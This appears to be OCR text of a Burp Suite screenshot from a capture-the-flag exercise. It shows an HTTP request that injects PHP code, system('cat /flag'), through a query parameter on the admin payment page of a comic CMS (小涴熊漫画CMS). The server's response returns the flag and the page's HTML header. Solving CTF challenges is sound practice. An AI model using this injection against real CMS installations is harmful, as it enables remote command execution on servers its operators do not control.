 Request
Response
P Raw Hex \n
Pretty Raw Hex Render \n
1 GET /admin/payment/index.html?pear=system('cat%20/flag');
HTTP/1.1
2 Host: 39.106.63.28:30949
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=macngnmupntsl44ck1dl8ph6ml; nav_switch=
booklist
9 Upgrade-Insecure-Requests: 1
10 Priority: u=1
11
12
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Nov 2024 11:34:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 11497
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 flag{9f0c1b01-5f5c-483a-8a21-12d116890770} <!DOCTYPE
HTML>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <meta name="renderer" content="webkit|ie-comp|ie-stand">
17 <meta http-equiv="X-UA-Compatible" content="
IE=edge,chrome=1">
18 <meta name="viewport" content="
width=device-width,initial-scale=1,minimum-scale=1.0,maxi
um-scale=1.0,user-scalable=no" />
19 <meta http-equiv="Cache-Control" content="no-siteapp" />
20 <link rel="Bookmark" href="favicon.ico" >
21 <link rel="Shortcut Icon" href="favicon.ico" />
22 <link rel="stylesheet" type="text/css" href="
/static/admin/css/H-ui.min.css" />
23 <link rel="stylesheet" type="text/css" href="
/static/admin/css/h-ui.admin.pro.min.css" />
24 <link rel="stylesheet" type="text/css" href="
/static/admin/lib/Hui-iconfont/1.0.9/iconfont.min.css" />
25 <link rel="stylesheet" type="text/css" href="
/static/admin/skin/default/skin.css" id="skin" />
26 <link rel="stylesheet" type="text/css" href="
/static/admin/css/style.css" />
27 <title>
小涴熊漫画CMS
</title>
28 <meta name="description" content="
小涴熊漫画CMS是一款适合国人使用的漫画连载系统。">
29 <script src="
https://cdn.bootcss.com/jquery/1.9.1/jquery.min.js">